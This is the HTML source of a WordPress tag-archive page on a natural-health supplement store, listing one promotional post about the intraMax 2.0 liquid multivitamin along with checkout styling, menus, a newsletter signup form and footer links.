#payment div.form-row.place-order {
	padding: 1em !important;
}

@media only screen and (max-width: 768px) {
	.one-third.left, .two-thirds.left {
		width: 100% !important;
	}
}
/*End Credit Card Fields CSS*/
.js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number.flex-microform.flex-microform-invalid #number {
	font-size: 18px !important;
}


.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted {height: 2.5em !important; font-size: 1em !important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted input {font-size: 1em !important;}

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"] {font-size: 1em !Important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted {height: 2.5em !important; font-size: 1em !important; padding: 3px !important;}

input[type="number"] {font-size: 1em !important;}

#number {
    font-size: 16px !important;
}
#terms {
	margin-top: unset !important;
}
		</style>
		

<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

	<body class="archive tag tag-organic-minerals tag-709 wp-theme-oaw theme-oaw woocommerce-no-js">


		<div id="fb-root"></div>


		<div class="page-wrap">

			<!-- BEGIN Mobile Menu -->
			<div class="mobile-menu">

				<a class="hide-nav mobile btn bones b-right"><i class="fa fa-remove"></i></a>

				<div class="menu-inner nano">

					<div class="menu-inner-content overthrow">

						<nav>

							<h5>Site Menu</h5>

							<ul id="menu-main-menu" class="main-menu"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>

			</div>

			<!-- BEGIN Mobile Search -->
			<section class="mobile-search">

				<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
			        <input type="text" value="" name="s" id="s" placeholder="Search here ..." />
			        <button type="submit" id="searchsubmit" class="btn"><i class="fa fa-search"></i></button>
				</form>

			</section>

			<!-- BEGIN Header -->
			<header class="header">

				
				<!-- BEGIN Upper -->
				<div class="upper inner">

					
					<a href="https://oawhealth.com" class="logo left">
												<img src="/wp-content/themes/oaw/images/logo.png" alt="OAWHealth" width="315" height="114" />
					</a>

					<div class="upper-right right">

						
							<nav class="social">

								<ul>
									<li><a href="http://facebook.com/OasisAdvancedWellness" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li><a href="http://plus.google.com/+OasisAdvancedWellness" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									<li><a href="http://twitter.com/oawhealth" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<!--<li><a href="" target="_blank"><i class="fa fa-rss"></i></a></li>-->
									<li><a href="http://pinterest.com/oawhealth" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
								</ul>

							</nav>

							<div class="site-search">

								<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
							        <input type="text" value="" name="s" id="s" placeholder="Type search here ..." />
							        <input type="hidden" name="post_type" value="post" />
							        <button type="submit" id="searchsubmit" class="btn"></button>
								</form>

							</div>

							<div class="mobile-btns">

								<div class="b-group">
									<a class="show-nav mobile btn bones bones-main b-right"><i class="fa fa-list-ul"></i></a>
									<a href="http://meshorti.com/elance/healthy-warehouse/wp/cart/" class="show-cart mobile btn bones bones-main b-left"><i class="fa fa-share-alt"></i></a>
								</div>

							</div>

						
					</div>

					<div class="clear"></div>

				</div>

				<!-- BEGIN Site Menu -->
				<div class="site-nav">

					<div class="inner">

						<nav class="nav-list">

							<ul id="menu-main-menu-1" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>
						<!-- END nav -->

					</div>

				</div>

				<div class="clear"></div>

			</header>

			<!-- BEGIN Main Content -->
			<div class="main-content">


	<div class="content three-fourths column-last right">
		
		<section class="blog-posts column two-thirds gap">
			
			<div class="page-head">
					
				<h1 class="title">Tag Archives: organic minerals</h1>
				
								
			</div>
			
						
								
				<article id="post_3474" class="blog-post post-3474 post type-post status-publish format-standard has-post-thumbnail hentry category-green-living category-health-wellness category-remedies tag-dietary-supplements tag-fulvic-acid tag-intrakid tag-intramax tag-liquid-vitamins tag-organic-minerals tag-organic-vitamin-supplement tag-trace-minerals tag-vegetarian">
				
					<header class="post-head">
	
		
		<h3 class="post-title"><a href="https://oawhealth.com/2015/06/06/11-health-benefits-of-intramax-2-0-multi-vitamin-supplement/">11 Health Benefits of intraMax 2.0 Multi-Vitamin Supplement</a></h3>
		
		
	<div class="post-meta bump">
		
		June 6th, 2015		
	</div>
	
</header>
<div class="post-body">
	
	<div class="post-excerpt">
	<p>It&#8217;s not often that I blog about a nutritional vitamin supplement unless I find one currently in the market that surpasses everything in its category. In the case of intraMAX 2.0, a scientifically backed liquid dietary supplement containing a high-powered mix of vitamins and minerals, it&#8217;s the best-of-the-best. One of the most important of the [&hellip;]</p>
</div>

<div class="post-tags none">Tags: <a href="https://oawhealth.com/tag/dietary-supplements/" rel="tag">dietary supplements</a>, <a href="https://oawhealth.com/tag/fulvic-acid/" rel="tag">fulvic acid</a>, <a href="https://oawhealth.com/tag/intrakid/" rel="tag">intraKID</a>, <a href="https://oawhealth.com/tag/intramax/" rel="tag">intraMax</a>, <a href="https://oawhealth.com/tag/liquid-vitamins/" rel="tag">liquid vitamins</a>, <a href="https://oawhealth.com/tag/organic-minerals/" rel="tag">organic minerals</a>, <a href="https://oawhealth.com/tag/organic-vitamin-supplement/" rel="tag">organic vitamin supplement</a>, <a href="https://oawhealth.com/tag/trace-minerals/" rel="tag">trace minerals</a>, <a href="https://oawhealth.com/tag/vegetarian/" rel="tag">vegetarian</a></div>

<div class="post-comments none">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tag/organic-minerals/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://oawhealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dbefdd18a9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>	
</div>


<div class="clearfix"></div>
					
				</article>
					
								
								
					
		</section>
		
		<section class="blog-side column one-third column-last">
			
						
		</section>
	
	</div>
	<!-- END .content -->

<aside id="newsletterwidget-3" class="widget widget_newsletterwidget">
	
	<img src="https://oawhealth.com/wp-content/themes/oaw/images/newsletter-head.jpg" alt="Newsletter Head" />
	
	<div class="newsletter-inner">
				
		<h3 class="newsletter-title c-2">Join Thousands of People &amp; Receive</h3>
		<h3 class="newsletter-sub">
			<strong>Advanced Health &amp; Wellness Monthly Newsletter</strong><br/>
			<span>FREE subscription!  We never spam and you may unsubscribe at any time.</span>
		</h3>
		
		<form method="post" action="https://app.icontact.com/icp/signup.php" name="icpsignup" id="icpsignup1497" accept-charset="UTF-8" onsubmit="return verifyRequired1497();" >
			
			<input type="hidden" name="redirect" value="https://oawhealth.com/newsletter/thanks/">
			<input type="hidden" name="errorredirect" value="https://oawhealth.com/newsletter/error/">
			
			<p><input type="text" name="fields_fname" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			<p><input type="text" name="fields_email" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			
			
			<input type="hidden" name="listid" value="6306">
			<input type="hidden" name="specialid:6306" value="2IVACL2MHQ">
			
			<input type="hidden" name="clientid" value="5703">
			<input type="hidden" name="formid" value="1497">
			<input type="hidden" name="reallistid" value="1">
			<input type="hidden" name="doubleopt" value="0">
			
			<p class="button-wrap center"><input type="submit" name="Submit" value="Sign Me Up"></p>
	
		</form>
		
		<script type="text/javascript">
		
		var icpForm1497 = document.getElementById('icpsignup1497');
		
		if (document.location.protocol === "https:")
		
			icpForm1497.action = "https://app.icontact.com/icp/signup.php";
		
		function verifyRequired1497() {
			if (icpForm1497["fields_email"].value == "") {
				icpForm1497["fields_email"].focus();
				alert("The Email field is required.");
				return false;
			}
		
			if (icpForm1497["fields_email"].value && icpForm1497["fields_email"].value !== "") {
				icpForm1497["fields_email"].value = icpForm1497["fields_email"].value.trim();
			}
		
			return true;
		}
		
		function validDate1497(value) {
		
			if (value == "") {
				return true;
			}
		
			var dateSections = value.split('/');
			if (dateSections.length != 3) {
				return false;
			}
		
			var month = dateSections[0];
			if (month && (month.length > 2 || month < 1 || month > 12)) {
				return false;
			}
		
			var day = dateSections[1];
			if (day && (day.length > 2 || day < 1 || day > 31)) {
				return false;
			}
		
			var year = dateSections[2];
			if (!year || (year && year.length != 4)) {
				return false;
			}
		
			var dateValue = new Date(value);
			if (month != (dateValue.getMonth()+1) || day != dateValue.getDate() || year != dateValue.getFullYear()) {
				return false;
			}
		
			return true;
		}
		</script>
	
	</div>
	
</aside><aside id="text-2" class="widget widget_text reveal">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/oasisadvancedwellness" data-width="325" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/oasisadvancedwellness"><a href="https://www.facebook.com/oasisadvancedwellness">Oasis Advanced Wellness</a></blockquote></div></div></div>
		</aside><aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget reveal">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="30"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://oawhealth.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</aside><aside id="archives-43" class="widget widget_archive reveal">
<h3 class="widget-title title-sm">Monthly Archives</h3>
<ul>
	<li><a href='https://oawhealth.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oawhealth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oawhealth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oawhealth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oawhealth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oawhealth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oawhealth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oawhealth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oawhealth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oawhealth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oawhealth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oawhealth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oawhealth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oawhealth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oawhealth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oawhealth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oawhealth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oawhealth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oawhealth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oawhealth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oawhealth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oawhealth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oawhealth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oawhealth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oawhealth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oawhealth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oawhealth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oawhealth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oawhealth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oawhealth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oawhealth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oawhealth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oawhealth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oawhealth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oawhealth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oawhealth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://oawhealth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://oawhealth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://oawhealth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://oawhealth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://oawhealth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://oawhealth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://oawhealth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://oawhealth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://oawhealth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://oawhealth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://oawhealth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://oawhealth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://oawhealth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://oawhealth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://oawhealth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://oawhealth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://oawhealth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://oawhealth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://oawhealth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://oawhealth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://oawhealth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://oawhealth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://oawhealth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://oawhealth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://oawhealth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://oawhealth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://oawhealth.com/2018/02/'>February 2018</a></li>
	<li><a href='https://oawhealth.com/2018/01/'>January 2018</a></li>
	<li><a href='https://oawhealth.com/2017/10/'>October 2017</a></li>
	<li><a href='https://oawhealth.com/2017/09/'>September 2017</a></li>
	<li><a href='https://oawhealth.com/2017/08/'>August 2017</a></li>
	<li><a href='https://oawhealth.com/2017/07/'>July 2017</a></li>
	<li><a href='https://oawhealth.com/2017/06/'>June 2017</a></li>
	<li><a href='https://oawhealth.com/2017/05/'>May 2017</a></li>
	<li><a href='https://oawhealth.com/2017/04/'>April 2017</a></li>
	<li><a href='https://oawhealth.com/2017/03/'>March 2017</a></li>
	<li><a href='https://oawhealth.com/2017/01/'>January 2017</a></li>
	<li><a href='https://oawhealth.com/2016/12/'>December 2016</a></li>
	<li><a href='https://oawhealth.com/2016/10/'>October 2016</a></li>
	<li><a href='https://oawhealth.com/2016/09/'>September 2016</a></li>
	<li><a href='https://oawhealth.com/2016/08/'>August 2016</a></li>
	<li><a href='https://oawhealth.com/2016/07/'>July 2016</a></li>
	<li><a href='https://oawhealth.com/2016/06/'>June 2016</a></li>
	<li><a href='https://oawhealth.com/2016/04/'>April 2016</a></li>
	<li><a href='https://oawhealth.com/2016/01/'>January 2016</a></li>
	<li><a href='https://oawhealth.com/2015/12/'>December 2015</a></li>
	<li><a href='https://oawhealth.com/2015/11/'>November 2015</a></li>
	<li><a href='https://oawhealth.com/2015/08/'>August 2015</a></li>
	<li><a href='https://oawhealth.com/2015/07/'>July 2015</a></li>
	<li><a href='https://oawhealth.com/2015/06/'>June 2015</a></li>
	<li><a href='https://oawhealth.com/2015/05/'>May 2015</a></li>
	<li><a href='https://oawhealth.com/2015/04/'>April 2015</a></li>
	<li><a href='https://oawhealth.com/2015/03/'>March 2015</a></li>
	<li><a href='https://oawhealth.com/2015/02/'>February 2015</a></li>
	<li><a href='https://oawhealth.com/2015/01/'>January 2015</a></li>
	<li><a href='https://oawhealth.com/2014/12/'>December 2014</a></li>
	<li><a href='https://oawhealth.com/2014/11/'>November 2014</a></li>
	<li><a href='https://oawhealth.com/2014/10/'>October 2014</a></li>
	<li><a href='https://oawhealth.com/2014/09/'>September 2014</a></li>
	<li><a href='https://oawhealth.com/2014/08/'>August 2014</a></li>
	<li><a href='https://oawhealth.com/2014/07/'>July 2014</a></li>
	<li><a href='https://oawhealth.com/2014/06/'>June 2014</a></li>
	<li><a href='https://oawhealth.com/2014/05/'>May 2014</a></li>
	<li><a href='https://oawhealth.com/2014/04/'>April 2014</a></li>
	<li><a href='https://oawhealth.com/2014/03/'>March 2014</a></li>
	<li><a href='https://oawhealth.com/2014/02/'>February 2014</a></li>
	<li><a href='https://oawhealth.com/2014/01/'>January 2014</a></li>
	<li><a href='https://oawhealth.com/2013/12/'>December 2013</a></li>
	<li><a href='https://oawhealth.com/2013/11/'>November 2013</a></li>
	<li><a href='https://oawhealth.com/2013/10/'>October 2013</a></li>
	<li><a href='https://oawhealth.com/2013/09/'>September 2013</a></li>
	<li><a href='https://oawhealth.com/2013/08/'>August 2013</a></li>
	<li><a href='https://oawhealth.com/2013/07/'>July 2013</a></li>
	<li><a href='https://oawhealth.com/2013/06/'>June 2013</a></li>
	<li><a href='https://oawhealth.com/2013/05/'>May 2013</a></li>
	<li><a href='https://oawhealth.com/2013/04/'>April 2013</a></li>
	<li><a href='https://oawhealth.com/2013/03/'>March 2013</a></li>
	<li><a href='https://oawhealth.com/2013/02/'>February 2013</a></li>
	<li><a href='https://oawhealth.com/2013/01/'>January 2013</a></li>
	<li><a href='https://oawhealth.com/2012/12/'>December 2012</a></li>
</ul>
</aside>
					<div class="clear"></div>

			</div>

			<!-- BEGIN Banner --------------------------------------------------------------->
			<div class="full-divide">

				<div class="inner">

					<a href="/newsletter/"><img src="https://oawhealth.com/wp-content/themes/oaw/images/banners/banner-newsletter-long.jpg" alt="Join Thousands of People &amp; Receive - Advanced Health &amp; Wellness Monthly Newsletter" /></a>

				</div>

			</div>

			<!-- BEGIN Footer --------------------------------------------------------------->
			<footer class="footer clearfix">

				<nav class="list-center nav-list">

					<ul id="menu-main-menu-2" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
				</nav>

				<div class="mobile-footer-nav mobile-nav select-wrap">

					<div class="tag"><span class="long">Menu</span><i class="fa fa-caret-down"></i></div>

					<div class="menu-main-menu-container"><select onchange="if (this.value) window.location.href=this.value"><option>- Select Page -</option><option value="/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229">Home<option value="https://oawhealth.com/learn/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">Learning Center<option value="https://oawhealth.com/how-to-detox/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107">How To Detox<option value="https://oawhealth.com/natural-health-and-wellness-newsletter/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106">Health and Wellness Newsletter<option value="https://oawhealth.com/about-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105">About Us<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104">Resources	<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321">-Free Health Tools	<option value="https://oawhealth.com/health-condition-center/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304">-Health Condition Center<option value="https://oawhealth.com/shop/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103">Shop<option value="https://oawhealth.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102">Contact Us</select></div>
				</div>
	<div id="footer-associations" style="width:50%; margin:auto; text-align:center; margin-top:4em;">
      <!--<div id="trust-assoc" style="float:left; margin-right:1em;"> -->
    <a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Business Verified" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/business-7224-large-gray.gif" /></a>
<a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Privacy Verified Seal" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/privacy-7224-large-gray.gif" /></a>
  <!-- </div>-->
		<!--<img src="/wp-content/themes/oaw/images/better-internet-bureau.gif" alt="Certified Better Business Bureau Quality Site" align="absmiddle">
		<a href="http://stampedgreen.com/index.php" onclick="pageTracker._trackPageview('/external-link/stampedgreen.com/index.php');"><img src="/wp-content/themes/oaw/images/green-stamp.gif" border="0" alt="Stamped Green" align="absmiddle"></a>

		<a href="http://www.houstonholisticchamber.com/" alt="Houston Holistic Chamber Member" onclick="pageTracker._trackPageview('/external-link/www.houstonholisticchamber.com/');"><img src="/wp-content/themes/oaw/images/hhc-member.jpg" align="absmiddle" border="0" style="margin-left:5px;"></a> -->

</div>
<div class="footer-nav2" style="background:white;margin-top:1em; height:3.2em;color:#554256; font-weight:bold">
<div class="footer-col">OAW Information</div>
<div class="footer-col">Product Shopping</div>
<div class="footer-col">Customer Help</div>
</div>
<div class="footer-nav2">
<div class="footer-col">
<a href="/about-loretta-lanphier/">About Dr. Lanphier</a>
<a href="/newsletter/">Newsletter Archive</a>
<a href="/newsletter/">Subscribe to Newsletter</a>
<a href="/">OAWHealth Blog</a>
<a href="/benefits-ordering/">Benefits from Ordering with OAW</a>
<a href="/health-condition-center/">Health Condition Center</a>
<a href="/learn/">Health Knowledge Base</a>
<a href="/resources/">Free Health Tools</a>
</div>
<div class="footer-col">
<a href="/shop/">Shop Natural Health Products</a>
<a href="/products/detoxification-body-cleansing-bowel-health/">Detoxification &amp; Cleansing</a>
<a href="/products/health-packages/">Natural Health Packages</a>
<a href="/products/supplementation-natural-vitamins/">Supplementation &amp; Vitamins</a>
<a href="/products/immune-system-support/">Immune System Support</a>
<a href="/products/colds-allergies-fungus/">Colds, Flu, Allergies, Fungus</a>
<a href="/products/enzymes/">Enzymes</a>
<a href="/products/womens-health/">Natural Hormone Balancing</a>
<a href="/products/anxiety-stress-depression-support/">Anxiety, Stress, Depression</a>
<a href="/products/natural-pain-management/">Natural Pain Relief</a>
<a href="/products/natural-skin-care/">Organic Skin Care</a>
<a href="/products/tools-for-health-%26-well-being/">Tools for Natural Health and Wellbeing</a>
<a href="/products/water-purification/">Water Purification</a>
<a href="/products/air-purification/">Air Purification</a>
<a href="/products/health-packages/">Natural-Alternative Medicine</a>
<a href="/products/natural-alternative-medicine-books/">Books</a>
</div>
<div class="footer-col">
<a href="/contact-us/">Contact OAW</a>
<a href="/customer-service/">Customer Service</a>
<a href="/about-us/">About OAW</a>
<a href="/returns/">Returns</a>
<a href="/returns/">International Customers</a>
<a href="/shipping/">Shipping Methods</a>
</div>
</div>

				<div class="disclaimer">
